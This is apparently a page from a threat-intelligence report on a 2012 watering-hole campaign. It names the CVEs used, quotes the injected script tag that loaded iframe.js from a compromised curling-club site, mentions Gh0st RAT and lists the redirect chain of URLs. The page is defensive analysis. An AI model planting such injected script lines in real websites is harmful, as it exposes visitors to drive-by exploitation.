 Exploit Specifics

Attack Methodology Overview

hxxp://xxxxxxxcurling.com Compromise

Files found on the sporting group website indicate that this server was likely compromised with
a remote buffer overflow (CVE-2008-3869/CVE-2008-3870) against the server’s sadmind
daemon. Additional files indicated the ability to establish a remote shell on demand.


It is unknown if this method was also used to compromise the “watering hole” sites. In these
cases, the following code snipped was added to publically accessible pages on the site,
typically .js files are used to process a site’s JavaScript:


document.write('<script
src="http://www.*******curling.com/Docs/BW06/iframe.js"></script>');


This is a simple redirection mechanism that will cause the browser to redirect and load content
from the remote site.    Hits to “iframe.js” launch an enumeration and exploit chain that
attempts to exploit two different vulnerabilities,




Gh0st RAT is a multiple-purpose remote access tool that allows extensive remote control of
compromised hosts.      While there is no known evidence linking this attack to previous attacks,
gh0st has historically been used in politically motivated espionage by nation-state attackers, in
a similar manner as seen in this campaign depending on the specific redirection path:


    •    Microsoft XML Core Services – CVE-2012-1889
    •    Java Exploit – CVE-2012-1723




Phase 1 - Exploit Chain – Microsoft XML Core Services

From our research, this campaign occurred between June 25th, 2012 and July 18th 2012 in
which attackers sought to exploit the CVE-2012-1889 vulnerability that was zero-day and was
being used in targeted attacks as noted in early June iii.


In this attack, a successful exploit on CVE-2012-1889 followed the following path:


[Watering Hole Sites]
http://xxxxxxcountymd.gov (or other water hole site) 
http://www.xxxxxxxcurling.com/Results/cx/magma/iframe.js 
http://www.xxxxxxxcurling.com/Results/cx/magma/module.php 
http://www.xxxxxxxcurling.com/Results/cx/magma/engine.js 
http://www.xxxxxxxcurling.com/Results/cx/magma/if.htm 
http://www.xxxxxxxcurling.com/Results/cx/magma/enblue.htm 
http://www.xxxxxxxcurling.com/Results/cx/magma/book.cab



                                                                                                4
 